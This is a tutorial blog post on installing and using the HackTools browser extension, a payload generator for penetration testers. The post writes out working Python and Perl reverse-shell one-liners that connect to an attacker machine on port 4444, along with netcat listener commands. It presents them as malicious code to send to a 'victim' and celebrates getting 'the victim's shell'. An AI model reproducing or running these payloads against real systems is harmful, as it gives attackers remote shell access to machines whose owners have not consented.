Introduction
Now there is no need to search for payloads on different websites. Here is the tool which has all in one place, you just have to enter the target IP address to generate the following payloads:
- Dynamic Reverse Shell generator (PHP, Bash, Ruby, Python, Perl, Netcat)
- Shell Spawning (TTY Shell Spawning)
- XSS Payloads
- Basic SQLi payloads
- Local file inclusion payloads (LFI)
- Base64 Encoder / Decoder
- Hash Generator (MD5, SHA1, SHA256, SHA512)
- Useful Linux commands (Port Forwarding, SUID)
It works like web extension that makes it easier for every penetration tester for testing any target machine.
Environment
- OS: Kali Linux 2020
- Kernel version: 5.6.0
Installation Steps
- It has two different extensions chrome and firefox, download the required one. Here, we have download the chrome one.
- Use wget <file name> to download the tool. wget https://github.com/LasCC/Hack-Tools/releases/download/0.1.2/hacktools_build_chromium.zip
root@kali:/home/iicybersecurity# wget https://github.com/LasCC/Hack-Tools/releases/download/0.1.2/hacktools_build_chromium.zip --2020-08-27 11:12:33-- https://github.com/LasCC/Hack-Tools/releases/download/0.1.2/hacktools_build_chromium.zip Resolving github.com (github.com)... 13.234.176.102 Connecting to github.com (github.com)|13.234.176.102|:443... connected. =================================================================================================SNIP=================================================================================================================================== Saving to: ‘hacktools_build_chromium.zip’ hacktools_build_chromium.zip 100%[=====================================================================================================>] 386.89K 328KB/s in 1.2s 2020-08-27 11:12:51 (328 KB/s) - ‘hacktools_build_chromium.zip’ saved [396180/396180]
- Next, use this command to extract the zip file. “Unzip <file name>”
root@kali:/home/iicybersecurity# unzip hacktools_build_chromium.zip Archive: hacktools_build_chromium.zip creating: dist/ inflating: dist/app.bundle.js inflating: dist/devtools.html inflating: dist/devtools.js inflating: dist/get_started128.png extracting: dist/get_started16.png extracting: dist/get_started32.png extracting: dist/get_started48.png inflating: dist/iconfont.js inflating: dist/index.html inflating: dist/manifest.json
- Successfully extracted the file.
- Use cd command to enter into dist directory.
root@kali:/home/iicybersecurity# cd dist/ root@kali:/home/iicybersecurity/dist#
- Next, we have to add the file extension in the chrome browser. Follow these steps to add.
- Chrome Browser -> settings -> Extensions Tab -> Turn on developer mode -> Load upacked -> select the dist directory

- Now, open index.html file

- Successfully open the hack tool.
- Here, we see the different reverse shell payloads available on screen.
- We have to enter the IP address & port number to generate payload.
- Here, we have entered the hacker’s machine <IP address:4444>.
- Simply copy the payloads and send to the victim’s machine but before running the command on the victim’s machine, we have to run this command on hacker machine to listen to reverse connection.
- “nc -l -p 4444”
- Here, we have copied python malicious shellcode and send to the victim machine.
- Run the following python payload on the victim’s machine.
export RHOST="192.168.1.4";export RPORT=4444;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[ fd in (0,1,2)];pty.spawn("/bin/sh")'
- If the victim executes this malicious code on his machine, hacker will get the victim’s shell.

- Successfully we got the victim’s shell.
Perl Reverse Shell.
- Use this command on hacker machine to get the victim’s shell.
- nc -l -p 4444
- Here, we have executed the Perl reverse shellcode.
perl -e 'use Socket;$i="$ENV{192.168.1.4}";$p=$ENV{4444};socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
- If victim executes the shell code, hacker will get the shell.

- Successfully we got the shell.
Hash Functions
We also have a hash generator. This MD5 hash function, we can also choose different hash by clicking on down arrow button and choose the required one.

- Successfully hash generated.
Conclusion
As we saw all the required information which any penetration tester needs are all in one place and how easily we exploited the victim’s machine by simply copying & running the malicious code.

Cyber Security Specialist with 18+ years of industry experience . Worked on the projects with AT&T, Citrix, Google, Conexant, IPolicy Networks (Tech Mahindra) and HFCL. Constantly keeping world update on the happening in Cyber Security Area.











